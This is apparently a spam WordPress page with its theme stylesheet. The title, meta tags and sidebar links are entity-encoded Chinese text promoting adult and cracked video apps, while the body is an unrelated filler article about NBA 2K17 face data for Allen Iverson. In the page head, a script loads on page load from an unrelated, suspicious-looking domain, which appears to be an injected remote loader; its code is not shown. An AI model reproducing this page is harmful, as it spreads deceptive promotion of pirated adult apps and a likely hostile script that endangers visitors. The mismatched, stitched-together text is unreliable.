

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.wytynm.com/276.html
body_size: 6232
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="http://www.wytynm.com/xmlrpc.php" />
		<!--[if lt IE 9]>
		<script src="http://www.wytynm.com/wp-content/themes/waterside/js/html5.js" type="text/javascript"></script>
		<![endif]-->
	<title>&#19979;&#27745;&#29255;&#35270;&#39057;&#065;&#080;&#080;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#19979;&#27745;&#29255;&#35270;&#39057;&#065;&#080;&#080;"/>
<meta name="keywords" content="&#19979;&#27745;&#29255;&#35270;&#39057;&#065;&#080;&#080;"/>
<link rel="canonical" href="http://www.wytynm.com/276.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#19979;&#27745;&#29255;&#35270;&#39057;&#065;&#080;&#080;" />
<meta property="og:description" content="&#19979;&#27745;&#29255;&#35270;&#39057;&#065;&#080;&#080;" />
<meta property="og:url" content="http://www.wytynm.com/276.html" />
<meta property="og:site_name" content="&#32511;&#24040;&#20154;&#25512;&#24191;&#097;&#112;&#112;&#32593;&#31449;" />
<meta property="article:section" content="&#32511;&#24040;&#20154;&#25512;&#24191;&#097;&#112;&#112;&#32593;&#31449;" />
<meta property="article:published_time" content="2024-07-03T10:24:44+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#19979;&#27745;&#29255;&#35270;&#39057;&#065;&#080;&#080;" />
<meta name="twitter:title" content="&#19979;&#27745;&#29255;&#35270;&#39057;&#065;&#080;&#080;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.wytynm.com\/","name":"&#32511;&#24040;&#20154;&#25512;&#24191;&#97;&#112;&#112;&#32593;&#31449;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.wytynm.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.wytynm.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#32511;&#24040;&#20154;&#25512;&#24191;&#097;&#112;&#112;&#32593;&#31449; &raquo; Feed" href="http://www.wytynm.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.wytynm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.wytynm.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='waterside-style-css'  href='http://www.wytynm.com/wp-content/themes/waterside/style.css?ver=2015-02-07' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox.css-css'  href='http://www.wytynm.com/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='waterside-webfonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.wytynm.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.wytynm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.wytynm.com/wp-content/themes/waterside/js/superfish.js'></script>
<script type='text/javascript' src='http://www.wytynm.com/wp-content/themes/waterside/js/waterside-init.js'></script>
<script type='text/javascript' src='http://www.wytynm.com/wp-content/themes/waterside/js/jquery.flexslider.js'></script>
<script type='text/javascript' src='http://www.wytynm.com/wp-content/themes/waterside/js/waterside-init-slider.js'></script>
<link rel='https://api.w.org/' href='http://www.wytynm.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.wytynm.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.wytynm.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.wytynm.com/?p=276' />
<link rel="alternate" type="application/json+oembed" href="http://www.wytynm.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.wytynm.com%2F276.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.wytynm.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.wytynm.com%2F276.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
</head>

<body class="post-template-default single single-post postid-276 single-format-standard">

<div id="container">

	<header class="site-header">
	
				
		<div class="wrapper wrapper-header">

			<div id="logo">
								<a href="http://www.wytynm.com/" id="logo-anchor">&#32511;&#24040;&#20154;&#25512;&#24191;&#097;&#112;&#112;&#32593;&#31449;</a>
				<p class="logo-tagline"></p>
							</div><!-- #logo -->
			
			<nav id="menu-main">

				<ul id="menu-main-menu" class="navbar-nav dropdown sf-menu clearfix"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul>
			</nav><!-- #header-menu -->
			
			<div class="cleaner">&nbsp;</div>

		</div><!-- .wrapper .wrapper-header -->
		
	</header><!-- .site-header -->
<div id="content">
	
	
	<div class="wrapper wrapper-main">

		<div id="main">
		
			<div class="wrapper-content">
			
					
				<div class="post-meta">
					<h1 class="title-l title-margin">&#19979;&#27745;&#29255;&#35270;&#39057;&#65;&#80;&#80;</h1>
					<p class="post-meta"><time datetime="2024-07-03T10:24:44+08:00" pubdate>2024年7月3日</time> / <span class="category"><a href="http://www.wytynm.com/category/3" rel="category tag">&#32511;&#24040;&#20154;&#25512;&#24191;&#097;&#112;&#112;&#32593;&#31449;</a></span></p>
									</div><!-- end .post-meta -->
	
				<div class="divider">&nbsp;</div>
	
				<div class="post-single">
				
					<p>　　2k17mc捏脸数据艾弗森</p>
<p>2k17mc捏脸数据艾弗森<br />
在2k17mc游戏中，捏脸数据是一项非常有趣的功能，它允许玩家根据自己的喜好和创造力，设计自己独一无二的游戏角色。而在其中一个最受欢迎的篮球游戏中，有一个备受喜爱的NBA球星——艾弗森的捏脸数据。<br />
艾弗森是一位NBA历史上最具影响力和令人难以置信的球员之一。他以他独特的风格和魅力而闻名，在他的职业生涯中赢得了许多球迷的心。他不仅是一位出色的得分手，还以他的速度和敏捷度而闻名，这让他成为了一名令人害怕的对手。<br />
在2k17mc中，艾弗森的捏脸数据非常准确地再现了他的外貌。他的脸上有一条独特的眉毛，这是他的标志之一。此外，他的脸部轮廓也非常接近真实的艾弗森。他那独特的眼睛，弯曲的鼻子和嘴巴，再加上略微的三角形下巴，使得这个捏脸数据非常符合艾弗森的外貌特征。<br />
不仅如此，在2k17mc的捏脸数据中，艾弗森的发型也非常逼真。他标志性的大麦穗头，再加上他的发际线和脱发痕迹，使得这个捏脸数据更加真实。无论你是在游戏中和艾弗森匹配队友，还是和他对抗，你都会有一种身临其境的感觉。<br />
而对于许多激情篮球迷来说，他们在游戏中可以选择艾弗森作为自己的游戏角色，这是一种非常特殊的荣耀。他们可以将艾弗森放在球场上，与其他传奇篮球巨星一起比拼。他们可以重现艾弗森在球场上的经典动作，如他那个著名的&#8221;穿裆&#8221;动作，或是他的倒地过人。而在游戏中，他们可以像艾弗森一样横扫对手，享受胜利的滋味。<br />
此外，2k17mc还提供了许多其他功能，以增强游戏的乐趣和互动性。玩家可以根据自己的喜好进行头发和胡须的选择，甚至可以更改球员的肤色和体型。这使得玩家能够更多地参与到捏脸数据的创作中，让他们的游戏角色更符合自己的个性和审美。<br />
总的来说，艾弗森的捏脸数据是2k17mc游戏中一个非常受欢迎的功能。它不仅再现了艾弗森的外貌特征，还使玩家可以体验到艾弗森在球场上的风采和魅力。对于那些激情篮球迷来说，选择艾弗森作为自己的游戏角色，是一种特别的荣耀和带来很多乐趣的体验。无论你是艾弗森的粉丝，还是只是喜欢玩篮球游戏的人，你一定会喜欢2k17mc中艾弗森的捏脸数据。</p>
					
					<div class="cleaner">&nbsp;</div>
					
															
				</div><!-- .post-single -->
				
				
				<div id="hermes-comments">
					  
				</div><!-- end #hermes-comments -->				

			</div><!-- .wrapper-content -->
		
		</div><!-- #main -->
		
		<aside class="site-aside">
	
	<div class="aside-wrapper clearfix">
	
			
				<div class="widget widget_recent_entries" id="recent-posts-2">		<p class="title-widget title-s">近期发布</p>		<ul>
											<li>
					<a href="http://www.wytynm.com/481.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#36733;&#26368;&#26032;&#29256;&#25163;&#26426;&#29256;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.wytynm.com/479.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#40644;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.wytynm.com/477.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#39321;&#34121;&#23433;&#21331;&#29256;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.wytynm.com/475.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#40644;&#33394;&#30701;&#35270;&#39057;&#35910;&#22902;&#22312;&#32447;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.wytynm.com/473.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#28779;&#29190;&#31038;&#21306;&#97;&#112;&#112;&#23433;&#20840;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#27745;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.wytynm.com/471.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#39321;&#34121;&#97;&#112;&#112;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.wytynm.com/468.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#97;&#112;&#112;&#24590;&#20040;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.wytynm.com/466.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#26497;&#36895;&#29256;&#22312;&#32447;&#30452;&#25773;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.wytynm.com/464.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#27745;&#25104;&#35270;&#39057;&#20154;&#97;&#112;&#112;&#22312;&#32447;&#30452;&#25773;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.wytynm.com/462.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#33609;&#33683;&#19997;&#29916;&#35270;&#39057;&#27745;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.wytynm.com/460.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#31867;&#20284;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#30772;&#35299;&#32593;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.wytynm.com/458.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#97;&#112;&#112;&#23433;&#21331;&#26368;&#26032;&#29256;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.wytynm.com/456.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#57;&#49;&#39321;&#34121;&#35270;&#21095;&#39057;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.wytynm.com/454.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#105;&#111;&#115;&#29256;&#97;&#112;&#112;&#20108;&#32500;&#30721;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.wytynm.com/452.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#36733;&#26368;&#26032;&#29256;&#116;&#118;&#30772;&#35299;&#29256;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.wytynm.com/449.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#34636;&#34474;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#26368;&#26032;&#29256;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.wytynm.com/447.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#22899;&#20154;&#22902;&#22836;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.wytynm.com/445.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#25104;&#20154;&#19997;&#29916;&#97;&#112;&#112;&#27745;&#27745;&#30772;&#35299;&#29256;&#22823;&#20840;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.wytynm.com/443.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#24433;&#38498;&#33394;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.wytynm.com/441.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#22823;&#39321;&#34121;&#20234;&#22312;&#57;&#49;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.wytynm.com/439.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#25104;&#24180;&#97;&#112;&#112;&#30701;&#35270;&#39057;&#32593;&#31449;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.wytynm.com/437.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#23567;&#33609;&#36186;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.wytynm.com/435.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#57;&#49;&#22312;&#32447;&#24433;&#35270;&#22823;&#39321;&#34121;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.wytynm.com/433.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#28145;&#22812;&#37322;&#25918;&#33258;&#24049;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.wytynm.com/430.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#36733;&#26368;&#26032;&#22320;&#22336;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
					</ul>
		<div class="cleaner">&nbsp;</div></div>	
		<div class="cleaner">&nbsp;</div>
	
	</div><!-- .aside-wrapper -->

</aside><!-- .site-aside -->		
		<div class="cleaner">&nbsp;</div>
	</div><!-- .wrapper .wrapper-main -->
	
</div><!-- #content -->


	<footer class="site-footer">
	
		<div class="wrapper wrapper-footer">
		
			
			<div class="cleaner">&nbsp;</div>
		
		</div><!-- .wrapper .wrapper-footer -->

	</footer><!-- .site-footer -->

	<div class="wrapper wrapper-copy">

		<p class="hermes-credit">Theme by <a href="http://www.hermesthemes.com" target="_blank">HermesThemes</a></p>
				<p class="copy">Copyright &copy; 2026 &#32511;&#24040;&#20154;&#25512;&#24191;&#097;&#112;&#112;&#32593;&#31449;. All Rights Reserved</p>

	</div><!-- .wrapper .wrapper-center -->

</div><!-- #container -->

<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"\u4e0b\u4e00\u9875 >","prev":"< \u4e0a\u4e00\u9875","image":"\u56fe\u50cf","of":"\/","close":"\u5173\u95ed","noiframes":"\u8fd9\u4e2a\u529f\u80fd\u9700\u8981iframe\u7684\u652f\u6301\u3002\u60a8\u53ef\u80fd\u7981\u6b62\u4e86iframe\u7684\u663e\u793a\uff0c\u6216\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u6b64\u529f\u80fd\u3002","loadingAnimation":"http:\/\/www.wytynm.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.wytynm.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='http://www.wytynm.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.wytynm.com/wp-content/themes/waterside/style.css?ver=2015-02-07
body_size: 8304
content:
/*********************************************************************************************

Theme Name: Waterside
Theme URI: http://www.hermesthemes.com/themes/waterside/
Description: Waterside is a clean WordPress Theme that can work for any website.
Author: HermesThemes.com
Author URI: http://www.hermesthemes.com/
Version: 1.3
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, right-sidebar, custom-background, custom-menu, featured-images, theme-options, threaded-comments, translation-ready
Text Domain: waterside

Waterside WordPress theme, Copyright (C) 2016 HermesThemes.com
Waterside WordPress theme is licensed under the GPL.

**********************************************************************************************

0.  CSS Reset  -------------------------  All Theme Files
1.  Page Structure: Common elements  ---  All Theme Files
2.  Page Structure: Header -------------  header.php
3.  Navigation  ------------------------  header.php
4.  Page Structure: Main Content  ------  
5.  Content Blocks ---------------------  
6.  Single Post / Page -----------------  single.php, page.php
7.  Comments Styling  ------------------  comments.php
8.  Page Structure: Footer  ------------  footer.php
9.  Misc  ------------------------------
10. Buttons, Forms  --------------------
11. Slideshow  -------------------------
12. Media Queries  ---------------------

**********************************************************************************************/


/********************************************************************************************* 

0. CSS Reset  -------------------------  All Theme Files

*********************************************************************************************/

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }
html { font-size: 100%; overflow-y: scroll; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
b, strong { font-weight: bold; }
pre, code, kbd, samp { font-family: monospace, monospace; _font-family: 'courier new', monospace; font-size: 1em; }
pre, code { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }
small { font-size: 85%; }
ul, ol { margin: 0; padding: 0; list-style-position: inside; }
ul li {list-style-type: none; }
ul ul, ol ol, ul ol, ol ul { margin: 0; }
nav ul, nav ol, 
img { border: 0; -ms-interpolation-mode: bicubic; vertical-align: middle; }
svg:not(:root) { overflow: hidden; }
figure, form, blockquote { margin: 0; }
fieldset { border: 0; margin: 0; padding: 0; }
legend { border: 0; *margin-left: -7px; padding: 0; }
label { cursor: pointer; }
button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }
button, input { line-height: normal; *overflow: visible; }
table button, table input { *overflow: auto; }
button, input[type=button], input[type=reset], input[type=submit] { cursor: pointer; -webkit-appearance: button; }
input[type=checkbox], input[type=radio] { box-sizing: border-box; }
input[type=search] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; resize: vertical; }
input:valid, textarea:valid {  }
input:invalid, textarea:invalid { background-color: #f0dddd; }
table { border-collapse: collapse; border-spacing: 0; }
th { text-align: left; }
tr, th, td { padding-right: 1.625em; border-bottom: 1px solid #EAE7DE; }
td { vertical-align: top; }
p {	margin: 0 0 1em; }

/* Smart clearfix */
.clearfix:before,
.clearfix:after {
    content: " ";
    display: table;
}
.clearfix:after {
    clear: both;
}
/* For IE 6/7 only */
.clearfix {
    *zoom: 1;
}

/********************************************************************************************* 

1. Page Structure: Common layout elements

*********************************************************************************************/

::-moz-selection{background:#00aeef; color:#fff; }
::selection{ background:#00aeef; color:#fff; }

a { color: #cf5430; text-decoration:none; }
a:hover { color: #3f8798; -webkit-transition-duration: 0.2s; -moz-transition-duration: 0.2s; transition-duration: 0.2s; }
a:focus { outline: none; }
a:hover, a:active { outline: none; }

body {
	background-color: #ebeef1;
	color: #666;
	font-family: Arial, Tahoma, sans-serif;
	font-size: 62.5%;
	line-height: 1.3em;
	text-align: center;
	margin: 0;
	padding: 0;
}

h1,h2,h3,h4,h5,h6 {
	color: #333;
	font-weight: bold;
	margin: 0;
	padding: 0;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .title a, .title-widget a {
	color: #525252;
}

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .title a:hover, .title-widget a:hover {
	color: #ef4832;
}

#container {
	font-size: 12px;
	line-height: 1.4em;
	padding: 0;
	text-align: center;
	width: 100%;
}

.wrapper {
	margin: 0 auto;
	padding: 0 30px; 
	text-align: left; 
	width: 960px;
}

.wrapper-center {
	text-align: center;
}

.wrapper-main {
	background-color: #fff;
	padding: 40px 30px;
}

.wrapper-slider {
	width: 1020px;
}

div.cleaner,
div.divider {
	margin:0;
	clear: both; 
	font-size:1px; 
	height: 1px;  
	line-height: 1px; 
}

div.divider {
	border-top: solid 1px #f0e5d8;
	margin: 20px 0;
}

div.divider-blank {
	border: 0;
	margin: 20px 0;
}

div.divider-notop {
	margin-top: 0;
}

div.divider-main {
	background-color: #fff;
	border-top: solid 4px #666;
	border-bottom: solid 1px #d1d0cf;
	height: 2px;
}

.title-xl {
	font-size: 34px;
	line-height: 46px;
}

.title-l {
	font-size: 28px;
	line-height: 38px;
}

.title-m {
	font-size: 20px;
	line-height: 28px;
}

.title-ms {
	font-size: 16px;
	line-height: 23px;
}

.title-s {
	font-size: 14px;
	line-height: 24px;
}

.title-xs {
	font-size: 12px;
	line-height: 22px;
}

.title-widget {
	color: #1a3e68;
	font-weight: bold;
	margin: 0 0 20px;
	text-transform: uppercase;
}

.title-center {
	text-align: center;
}

.title-caps {
	font-weight: normal;
	text-transform: uppercase;
}

.title-spacing {
	letter-spacing: 4px;
}

.title-margin {
	margin-bottom: 20px;
}

/********************************************************************************************* 

2. Page Structure: Header

*********************************************************************************************/

.site-header {
	font-family: 'Open Sans', Arial, Tahoma, sans-serif;
	padding: 15px 0 0;
}

.wrapper-header {
	background-color: #1a3e68;
	margin-top: 15px;
	padding: 30px;
	-webkit-border-top-left-radius: 2px;
	-webkit-border-top-right-radius: 2px;
	-moz-border-radius-topleft: 2px;
	-moz-border-radius-topright: 2px;
	border-top-left-radius: 2px;
	border-top-right-radius: 2px;
}

#logo-anchor {
	color: #fff;
	display: inline-block;
	font-size: 30px;
	font-weight: 600;
	line-height: 36px;
	margin: 0 0 5px;
	text-shadow: #0c2542 1px 1px 0;
	text-transform: uppercase;
}

#logo-anchor:hover {
	color: #bfd6a0;
}

#logo .logo-tagline {
	color: #90a3b9;
	font-size: 13px;
	line-height: 20px;
	margin: 0;
}

#logo {	
	display: inline;
	float: left;
	margin: 0 50px 0 0;
}

#header-menu {
	display: inline;
	float: right;
	margin: 0 0 0 50px;
}

/********************************************************************************************* 

3. Navigation

*********************************************************************************************/

.secondary-menu {
	text-align: right;
}

.secondary-menu li,
.footer-menu li {
	display: inline-block;
	font-size: 11px;
}

.main-menu .divider,
.secondary-menu .divider,
.footer-menu .divider {
	color: #90a3b9;
	display: inline-block;
	margin: 0 5px;
}

.main-menu li:last-child .divider,
.secondary-menu li:last-child .divider,
.footer-menu li:last-child .divider {
	display: none;
}

.secondary-menu a {
	color: #3f8798;
}

.secondary-menu a:hover {
	color: #cf5430;
}

.footer-menu a {
	color: #90a3b9;
}

.footer-menu a:hover {
	color: #fff;
}

.footer-menu {
	text-align: center;
}

.footer-menu li {
	font-size: 12px;
} 

/* Main Menu */

.sf-menu, .sf-menu * { margin: 0; padding: 0; list-style: none; }
.sf-menu li { position: relative }
.sf-menu ul { position: absolute; display: none; top: 100%; left: 0; z-index: 99; }
.sf-menu > li { display: inline-block; }
.sf-menu li:hover > ul, .sf-menu li.sfHover > ul { display: block }
.sf-menu a { display: block; padding: 10px 5px; position: relative; }
.sf-menu ul ul { top: 0; left: 100%; }
.sf-arrows .sf-with-ul:after { content: "\f347"; display: inline-block; -webkit-font-smoothing: antialiased; font: normal 12px/16px 'dashicons'; vertical-align: top; margin: 0 0 0 6px; }
.sf-arrows ul .sf-with-ul:after { content: "\f345"; display: inline-block; -webkit-font-smoothing: antialiased; font: normal 12px/22px 'dashicons'; float: right; vertical-align: top; margin: 0 0 0 4px; }
.sf-arrows ul li > .sf-with-ul:focus:after, .sf-arrows ul li:hover > .sf-with-ul:after, .sf-arrows ul .sfHover > .sf-with-ul:after { border-left-color: white }

.navbar-nav { position: relative; z-index: 100; text-align: center; }
.navbar-nav > li { display: inline-block; font-weight: 600; margin: 0 10px; position: relative; }
